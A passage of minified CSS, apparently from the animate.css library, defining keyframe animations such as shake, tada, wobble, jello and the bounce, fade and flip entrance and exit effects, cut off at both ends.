rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) 